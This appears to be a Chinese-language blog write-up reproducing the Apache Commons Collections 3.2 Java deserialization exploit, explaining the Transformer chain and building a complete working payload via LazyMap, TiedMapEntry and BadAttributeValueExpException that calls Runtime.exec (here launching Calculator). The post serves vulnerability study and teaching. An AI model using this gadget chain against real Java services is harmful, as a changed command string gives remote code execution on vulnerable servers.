java apache common collections 反序列化分析
apache common collections是15年左右爆出来的一个反序列化利用链,影响范围广泛。这篇文章中便复现一下这个利用过程。
复现的第一步:项目依赖项配置
新版本的apache common collections添加了对这个漏洞的修复,在 apache common collections4 中Tranformer类取消了 Seralizable ,而其他高版本则需要设置环境来允许序列化才可以,因此我们使用旧版本的apache common collections来复现这个漏洞。这里贴一下我的maven的依赖项配置:
<dependencies>
<dependency>
<groupId>junit</groupId>
<artifactId>junit</artifactId>
<version>4.11</version>
<scope>test</scope>
</dependency>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2</version>
</dependency>
</dependencies>
pop链分析
apache common collections的反序列化主要依托于transformer这个类,以及TransformedMap类。顾名思义Transformer类适用于描述一个变换过程,而TransformedMap就是将这个变换过程应用到一个Map上对Map进行变换。当我们修改Map中的某个值时就会调用预先设置好的Transformer来对Map进行处理操作。
Map transformedMap=TransformedMap.decorate(map,keyTrasnfomer,valueTransformer);
这里便通过一个decorate函数将一个map转换为TranformedMap,并对map的key和value绑定相应的Transformer,当 key 和 value 改变时便触发对应的 Transformer 的 transform 方法进行处理动作。
如果想要实现一连串的变换操作则可以通过ChainedTransformer来实现,比如这里我们用于实现RCE的Tranformer链:
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
/*
由于Method类的invoke(Object obj,Object args[])方法的定义
所以在反射内写new Class[] {Object.class, Object[].class }
正常POC流程举例:
((Runtime)Runtime.class.getMethod("getRuntime",null).invoke(null,null)).exec("gedit");
*/
new InvokerTransformer(
"getMethod",
new Class[] {String.class, Class[].class },
new Object[] {"getRuntime", new Class[0] }
),
new InvokerTransformer(
"invoke",
new Class[] {Object.class,Object[].class },
new Object[] {null, null }
),
new InvokerTransformer(
"exec",
new Class[] {String.class },
new Object[] { "/Applications/Calculator.app/Contents/MacOS/Calculator" } //目标机器上反序列化后执行的命令
)
};
Transformer chainedTransformer=new ChainedTransformer(transformers);
实际执行的代码便是 ((Runtime) Runtime.class.getMethod("getRuntime").invoke()).exec("/Applications/Calculator.app/Contents/MacOS/Calculator")
也就是Mac下弹计算器的指令。
之后我们便可以构造一个是哟很难过这个chain的TranformedMap,并且触发对这个TransformedMap的处理即可:
Map map=new HashMap();
map.put("a","b");
Map transformedMap=TransformedMap.decorate(map,null,chainedTransformer);
transformedMap.put("a","z");
执行即可发现弹回的计算器。

RCE构造
我们已经构造出了执行命令的popChain,那样怎样才能找到一个符合条件的RCE?我们需要找到一个满足下列条件的类:
readObject
之前的很多文章都是使用的 AnnotationInvocationHandler 类,然而在我使用的jdk版本(1.8)中该类的 readObject 方法中并没有找到对map的更改操作。后来参考反序列化自动化工具 ysoserial 中的 CommonsCollections5 这个payload实现了其中的一个调用链:利用 BadAttributeValueExpException 类。我们可以看一下这个类的readObject方法:
private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {
ObjectInputStream.GetField gf = ois.readFields();
Object valObj = gf.get("val", null);
if (valObj == null) {
val = null;
} else if (valObj instanceof String) {
val= valObj;
} else if (System.getSecurityManager() == null
|| valObj instanceof Long
|| valObj instanceof Integer
|| valObj instanceof Float
|| valObj instanceof Double
|| valObj instanceof Byte
|| valObj instanceof Short
|| valObj instanceof Boolean) {
val = valObj.toString();
} else { // the serialized object is from a version without JDK-8019292 fix
val = System.identityHashCode(valObj) + "@" + valObj.getClass().getName();
}
}
可以看到这里我们对反序列化传入的对象的成员属性val判断其类型,如果这个变量不是String便会调用val的toString方法。这里如果我们通过反序列化传入的val是一个lazyMap类的entry,在调用其toString方法时便会调用LazyMap.get()从而触发绑定的Transformer的 transform 方法。但是这里我们的 LazyMap 类在获取一个不存在的键的时候才会触发 transform ,因此我们这里可以引入另外一个类 TiedMapEntry ,这个类在执行toString时可以调用其绑定的map取获取预定的键。
因此这个poc链的执行过程为:
BadAtrributeValueException对象exception -> exception对象的val设置为lazyMap的TiedMapEntry,键为lazyMap中不存在的键 -> 调用entry的toString() -> 调用lazyMap的get方法获取这个不存在的键 -> 调用transform方法
具体实现:
Transformer chainedTransformer=new ChainedTransformer(transformers);
/*Map map=new HashMap();
map.put("a","b");
Map transformedMap=TransformedMap.decorate(map,null,chainedTransformer);
transformedMap.put("a","z");
System.exit(1);*/
Map normalMap=new HashMap();
normalMap.put("hackedby","imagemlt");
Map lazyMap=LazyMap.decorate(normalMap,chainedTransformer);
TiedMapEntry entry=new TiedMapEntry(lazyMap,"foo");
BadAttributeValueExpException exception=new BadAttributeValueExpException(null);
Field valField=exception.getClass().getDeclaredField("val");
valField.setAccessible(true);
valField.set(exception,entry);
File f=new File("/tmp/payload.bin");
ObjectOutputStream out=new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(exception);
out.flush();
out.close();
ObjectInputStream in=new ObjectInputStream(new FileInputStream(f));
in.readObject();












![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

